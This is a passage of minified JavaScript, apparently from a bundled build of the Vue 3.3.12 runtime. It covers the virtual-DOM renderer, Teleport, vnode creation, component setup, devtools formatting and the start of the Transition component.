g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&pv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&_l(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Ii(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&nv(d),g=b=O=null}},P=d.effect=new _i(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,Hv(d,g.props,O,b),Jv(d,g.children,b),rn(),fl(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,Nf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=Nf?Nf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Cf=Zn?nE(Ur):In;for(ae=Cf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Sf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Sf,T,I,M,S,P):Zn&&(ae<0||N!==Cf[ae]?qe(gt,b,Sf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&qi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&J_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&ov(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Zo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),fl(),dl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Zo,hydrate:Nn,createApp:Bv(Zo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function nE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const rE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),tc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,zi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},oE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=zi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||tc(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||tc(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=zi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}nc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:iE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function iE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=zi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}nc(t)}return t.anchor&&s(t.anchor)}const sE=oE;function nc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function aE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function rc(e){br+=e}function oc(e){return e.dynamicChildren=br>0?Ye||In:null,aE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return oc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return oc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const lE=(...e)=>sc(...e),xo="__vInternal",ic=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ic(t),ref:t&&Do(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(Gi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?lE:sc;function sc(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===hv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&Gi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(pc(e)&&(e=e.__vccOpts),t){t=cE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(bi(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:gv(e)?128:rE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&bi(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function cE(e){return e?bi(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&ic(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(ac):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function ac(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(ac)),t}function uE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function Gi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Gi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[uE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const fE=Hl();let dE=0;function pE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||fE,i={uid:dE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new l_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wl(r,o),emitsOptions:El(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=Dv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=lv.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Yi,Un,lc="__VUE_INSTANCE_SETTERS__";(Un=Xr()[lc])||(Un=Xr()[lc]=[]),Un.push(e=>we=e),Yi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Yi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Yi(null)},hE=Dt("slot,component");function Qi(e,t){const n=t.isNativeTag||Aa;(hE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function cc(e){return e.vnode.shapeFlag&4}let yr=!1;function mE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=cc(e);Uv(e,n,o,t),Qv(e,r);const i=o?gE(e,t):void 0;return yr=!1,i}function gE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Qi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Qi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Cl(i[s])}r.compilerOptions&&_E()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=tl(new Proxy(e.ctx,Vl)),{}.NODE_ENV!=="production"&&Iv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?EE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),fi(s)){if(s.then(mn,mn),t)return s.then(a=>{uc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else uc(e,s,t)}else fc(e,t)}function uc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=sl(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),fc(e,n)}let Ji;const _E=()=>!Ji;function fc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||Ui(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{Rv(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function dc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function vE(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function EE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return dc(e)},get slots(){return vE(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return dc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sl(tl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const bE=/(?:^|[-_])(\w)/g,yE=e=>e.replace(bE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Zi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Zi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yE(r):n?"App":"Anonymous"}function pc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>j_(e,t,yr);function Xi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const OE=Symbol.for("v-scx"),TE=()=>{{const e=Ae(OE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function es(e){return!!(e&&e.__v_isShallow)}function wE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,es(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,es(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return es(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const hc="3.3.12",NE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,mc=gn&&gn.createElement("template"),CE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(NE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{mc.innerHTML=r?`<svg>${e}</svg>`:e;const a=mc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),ts=(e,{slots:t})=>Xi(yv,SE(e),t);ts.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ts.props=pe({},Al,gc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},_c=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function SE(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=AE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),vc(()=>{vn(Y,w?l:i),kt(Y,w?f:a),_c(oe)||Ec(Y,r,h,L)})};return 